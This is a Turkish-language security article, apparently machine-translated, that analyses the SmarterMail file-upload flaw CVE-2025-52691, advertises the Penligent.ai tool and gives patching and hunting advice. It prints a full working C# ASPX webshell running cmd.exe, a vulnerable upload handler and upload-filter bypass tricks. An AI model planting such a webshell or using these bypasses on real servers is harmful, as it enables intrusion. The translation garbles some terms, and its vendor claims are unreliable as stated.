2026 yılı başlarken, siber güvenlik camiası en popüler Windows tabanlı posta sunucularından birinde meydana gelen büyük bir mimari hata ile boğuşuyor. 30 Aralık 2025'te Singapur Siber Güvenlik Ajansı (CSA) ve SmarterTools, Windows tabanlı posta sunucularından birinde CVE-2025-52691maksimum önem derecesini taşıyan bir güvenlik açığıdır: CVSS 10.0.

Kırmızı Takımcılar ve istismar geliştiricileri için bu güvenlik açığı "Kutsal Kase "yi temsil ediyor: bir Kimliği Doğrulanmamış Keyfi Dosya Yükleme doğrudan Uzaktan Kod Yürütme (RCE) olarak SİSTEM. Kimlik bilgisi ve kullanıcı etkileşimi gerektirmez ve uygulamanın gelen veri akışlarını işleme biçimindeki temel bir mantık hatasından yararlanır.

Bu makale, güvenlik açığının adli bir analizini sağlamak için üst düzey özetleri terk etmektedir. NET uç noktalarının nasıl başarısız olduğunu, Internet Information Services (IIS) işlem hattının kötü amaçlı yükleri nasıl işlediğini ve modern yapay zeka odaklı güvenliğin bu mantık tehditlerini silah haline getirilmeden önce nasıl tespit edebileceğini inceleyeceğiz.

Tehdit Ortamı: CVE-2025-52691 Neden Bir "Sınıf Arası"

SmarterMail, yaygın olarak kullanılan bir Microsoft Exchange alternatifidir ve Windows/IIS/.NET Yığın. Dosya sistemi izinlerinin bir dosya yüklemesinin etkisini azaltabileceği Linux tabanlı posta sunucularının aksine, Windows IIS ortamları yapılandırma hataları oluştuğunda affetmez.

Güvenlik Açığı İstihbarat Kartı

| Metrik | İstihbarat Detayı |

|---|---|

| CVE Tanımlayıcı | CVE-2025-52691 |

| Güvenlik Açığı Sınıfı | Sınırsız Dosya Yükleme (CWE-434) |

| Saldırı Vektörü | Ağ (Uzak) |

| Gerekli Ayrıcalıklar | Yok (Kimliği doğrulanmamış) |

| Kullanıcı Etkileşimi | Hiçbiri |

| Etkilenen Yapılar | SmarterMail 9406 ve öncesi |

| İyileştirme | Derhal Build 9413+ sürümüne güncelleyin |

Buradaki tehlike saldırı yüzeyi. Posta sunucuları, tanım gereği, 25, 443 ve genellikle 9998 (webmail/yönetim) bağlantı noktalarında genel internete açıktır. Sıfır kimlik doğrulaması gerektiren ve kararlı bir kabuk sağlayan bir güvenlik açığı, otomatik botnetlerin PoC sürümünden sonraki saatler içinde binlerce sunucuyu tehlikeye atabileceği anlamına gelir.

Teknik Derin Dalış: Kusurun Mekaniği

CVE-2025-52691'in nasıl çalıştığını anlamak için SmarterMail'in HTTP isteklerini nasıl işlediğini analiz etmeliyiz. Güvenlik açığı, dosya eklerini veya kullanıcı yüklemelerini işlemek için tasarlanmış belirli bir API uç noktasında bulunur - muhtemelen web posta arayüzünün bir parçası veya FileStorage isim alanı.

Kayıp "Kapı Bekçisi"

Güvenli bir .NET uygulamasında, tüm denetleyici eylem işleme dosyaları [Yetkilendir] öznitelikleri ve titiz dosya doğrulama mantığı. CVE-2025-52691, belirli bir işleyicinin - muhtemelen genel bir .ashx işleyicisi veya bir REST API rotası bu kontroller olmadan açığa çıkmıştır.

Bir POST isteği bu uç noktaya ulaştığında, sunucu multipart/form-data akışı. Uç noktada kimlik doğrulama engeli bulunmadığından, sunucu herhangi bir IP adresinden gelen akışı kabul eder.

Savunmasız Kod Kalıbı (Yeniden Yapılandırıldı)

Tam kaynak kodu tescilli olsa da, standart .NET güvenlik açığı sınıflarına ve yamanın yapısına dayanarak güvenlik açığı modelini yeniden oluşturabiliriz. Açık muhtemelen aşağıdaki C# mantığına benzemektedir:

C#

public class LegacyUploadHandler : IHttpHandler { public void ProcessRequest(HttpContext context) { // FATAL FLAW 1: Oturum kontrolü veya kimlik doğrulama doğrulaması yok // İşleyici, yalnızca bu URL'ye ulaştıkları için arayanın güvenilir olduğunu varsayar. // Eksik: if (context.Session["User"] == null) throw new UnauthorizedAccessException();

HttpPostedFile dosya = context.Request.Files["upload"];

string fileName = file.FileName;

// FATAL FLAW 2: Dosya yolları için kullanıcı girdisine güvenme

// Kod dosya adını doğrudan istemci başlıklarından alır.

// Dizin Çaprazlama (../) veya çalıştırılabilir uzantılara (.aspx) karşı sanitize edemez.

string savePath = context.Server.MapPath("~/App_Data/Temp/" + fileName);

// FATAL FLAW 3: Web erişimli bir dizine yazma

file.SaveAs(savePath);

}

}`

IIS Yürütme İşlem Hattı

Bir dosyayı yüklemek neden ölümcüldür? Birçok modern yığında (Node.js, Go), bir kaynak dosya yüklemek otomatik olarak yürütme anlamına gelmez. Ama içinde ASP.NET IIS üzerinde çalışıyornedeniyle davranış farklıdır. ISAPI Modül Eşlemesi.

Eğer bir saldırgan bir dosyayı .aspx, .ashxveya .sabun uzantısı betik yürütülmesine izin veren bir dizine (eski ASP özelliklerini desteklemek için çoğu web dizini için varsayılandır), IIS çalışan işlemi (w3wp.exe) aşağıdaki zinciri tetikleyecektir:

- Saldırgan yükler

shell.aspx. - Saldırgan talepleri

GET /App_Data/Temp/shell.aspx. - IIS Çekirdek Modu Dinleyicisi (http.sys) isteği alır ve İşçi Sürecine iletir.

- ASP.NET İşleyici bilinen uzantıyı görür.

- JIT Derleme: CLR (Ortak Dil Çalışma Zamanı) içindeki kodu derler

shell.aspxanında geçici bir DLL'ye dönüştürür. - Yürütme: DLL belleğe yüklenir ve Uygulama Havuzu kimliğinin ayrıcalıklarıyla çalıştırılır (genellikle

SİSTEMveyaNetworkService).

Öldürme Zinciri: Keşiften SİSTEM Kabuğuna

Bu saldırı yolunu simüle eden bir güvenlik mühendisi için ölüm zinciri dört farklı aşamayı takip eder.



Aşama 1: Keşif

Saldırgan SmarterMail parmak izini tarar.

- Başlıklar:

Sunucu: Microsoft-IIS/10.0,X-Powered-By: ASP.NET - Başlık:

SmarterMail Giriş - Uç Nokta Araştırması: Bilinen yükleme uç noktaları için bulanıklaştırma

/api/v1/settings/upload,/FileStorage/Upload.ashxveya güvenlik incelemeleri sırasında unutulmuş olabilecek eski SOAP uç noktaları.

2. Aşama: Silahlanma

Saldırgan bir "Webshell" oluşturur. Klasik bir C# webshell yükü, aşağıdakiler aracılığıyla sistem komutlarını yürütmek için hazırlanmıştır cmd.exe.

<%@ Page Language="C#" %> <%@ Import Namespace="System.Diagnostics" %> <script runat="server"> protected void Page_Load(object sender, EventArgs e) { // Simple command execution logic if (!string.IsNullOrEmpty(Request.QueryString["cmd"])) { Process p = new Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.Arguments = "/c " + Request.QueryString["cmd"]; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.Start(); Response.Write(p.StandardOutput.ReadToEnd()); p.WaitForExit(); } } </script>

Aşama 3: Teslimat (Exploit)

Saldırgan POST isteğini gönderir.

- Bypass Tekniği: Sunucu zayıf doğrulama uyguluyorsa (örn.

İçerik-Türü), saldırgan başlığı şu şekilde değiştirirİçerik-Türü: image/jpeg. Sunucu uzantıları kontrol ediyor ancak bir mantık hatası varsa (örneğin, yalnızca ilk 3 karakteri kontrol ediyorsa), saldırgan şunları deneyebilirshell.aspx.jpgveya NTFS Alternatif Veri Akışı hilelerinden (shell.aspx::$DATA) IIS'nin yürüteceği bir dosya yazmaya devam ederken filtreyi atlamak için.

4. Aşama: İstismar

Saldırgan kabuğa erişir:

Cevap ver: nt yetki\\sistem

Bu noktada oyun bitmiştir. Saldırgan, yönetici kimlik bilgilerini almak, fidye yazılımı yüklemek veya Etki Alanı Denetleyicisine saldırmak için posta sunucusunu bir pivot noktası olarak kullanmak için LSASS işlemini boşaltabilir.

Mantık Hatalarının Tespitinde Yapay Zekanın Rolü: Penligent Yaklaşımı

Geleneksel DAST (Dinamik Uygulama Güvenlik Testi) araçlarının bulma konusunda kötü bir şöhreti vardır CVE-2025-52691 stil hataları.

- Bağlam Körlüğü: Tarayıcılar HTML bağlantılarını taramaya dayanır. DOM'da açıkça bağlantılı olmayan API uç noktaları (gizli uç noktalar) onlar için görünmezdir.

- Yıkım Korkusu: Tarayıcılar, uygulamayı bozma veya depolama alanını doldurma korkusuyla dosya yüklemekte tereddüt ediyor.

İşte burası Penligent.ai Saldırgan Güvenlik ekipleri için bir paradigma değişimini temsil eder. Penligent şunları kullanır Yapay zeka güdümlü mantık analizi basit desen eşleştirme yerine.

- Keşfedilemeyeni Keşfetmek

Penligent'ın aracıları, API haritasını yeniden oluşturmak için istemci tarafı JavaScript paketlerini ve derlenmiş DLL'leri (sızıntılar yoluyla erişilebiliyorsa) analiz eder. CVE-2025-52691 gibi güvenlik açıklarının gizlendiği "gölge API'leri" etkili bir şekilde bularak, açıkça bağlanmamış yükleme işleyicilerinin varlığını ortaya çıkarır.

- İstismarın Tahribatsız Kanıtı

EDR'leri tetikleyebilecek veya sunucuyu bozabilecek kötü amaçlı bir webshell yüklemek yerine Penligent, İyi Huylu İşaretleyici Dosyası oluşturur.

- Eylem: Kriptografik olarak benzersiz bir hash içeren basit bir metin dosyası yükler.

- Doğrulama: Daha sonra bu dosyayı genel bir URL aracılığıyla almaya çalışır.

- Sonuç: Dosya alınabilir durumdaysa Penligent, dosyanın Sınırsız Dosya Yükleme 100% kesinlik ve sıfır risk ile güvenlik açığı (CWE-434). Bu, CISO'ya yanlış pozitiflerin gürültüsü olmadan eyleme geçirilebilir istihbarat sağlar.

İyileştirme ve Güçlendirme Stratejisi

SmarterMail'i çalıştırıyorsanız, zamana karşı bir yarış içindesiniz demektir.

- Anında Yama

Derhal Yapı 9413'e yükseltin. SmarterTools bu sürümde sıkı kimlik doğrulama kontrolleri ve beyaz liste tabanlı dosya uzantısı doğrulaması uygulamıştır.

- IIS İstek Filtreleme (Geçici Azaltma)

Hemen yama yapamıyorsanız, saldırı vektörünü web sunucusu düzeyinde engellemeniz gerekir. Yükleme dizinlerindeki .aspx dosyalarına erişimi reddetmek için IIS İstek Filtrelemeyi kullanın.

- Eylem: IIS Yöneticisi -> İstek Filtreleme -> URL Sekmesi -> Sırayı Reddet.

- Kural: Talepleri engellemek için

/App_Data/*.aspxveya/FileStorage/*.aspx.

- Adli Avcılık

Zaten tehlikede olabileceğinizi varsayın. Dosya sisteminde şunu ara:

- ile biten dosyalar

.aspx,.ashx,.cer,.sabun29 Aralık 2025 ile bugün arasında oluşturulmuştur. - IIS Günlükleri (

u_ex*.log) bilinmeyen IP adreslerinden gelen yükleme uç noktalarına POST istekleri için, hemen ardından yeni dosyalara GET istekleri için.

Sonuç

CVE-2025-52691 yazılım dünyasında kolaylığın çoğu zaman güvenlik pahasına geldiğini hatırlatıyor. "Küçük" bir dosya yükleme işleyicisindeki tek bir eksik kimlik doğrulama kontrolü, milyonlarca dolarlık güvenlik duvarı ve EDR yatırımını işe yaramaz hale getirebilir.

2026'ya doğru ilerlerken saldırıların karmaşıklığı daha da artacak. Güvenlik mühendisleri manuel kontrol listelerinin ötesine geçmeli ve otomatik, akıllı doğrulama araçlarını benimsemelidir. İster bu gece yama uyguluyor ister yarın yapay zeka güdümlü testler uyguluyor olun, amaç aynı kalacaktır: Düşman içeri girmeden kapıyı kapatmak.

Güvenilir Referanslar

- CSA Singapur Danışmanlığı: CSA Kritik SmarterMail Hatası Konusunda Uyarı Yayınladı

- SmarterTools Danışmanlığı: SmarterMail Build 9406'da Kritik Güvenlik Açığı

- İlgili CVE Bağlamı: WaterISAC Haftalık Güvenlik Açıkları